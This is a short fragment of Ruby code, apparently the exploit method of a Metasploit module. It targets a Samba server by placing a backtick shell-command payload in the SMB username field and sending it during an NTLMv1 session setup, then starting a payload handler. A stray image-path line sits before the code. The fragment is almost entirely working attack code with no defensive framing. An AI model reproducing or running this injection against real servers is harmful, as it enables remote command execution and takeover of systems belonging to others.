 def exploit
connect
username = "/=`nohup " + payload.encoded + "`" <-- username contains the payload
begin
ntlmv1
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end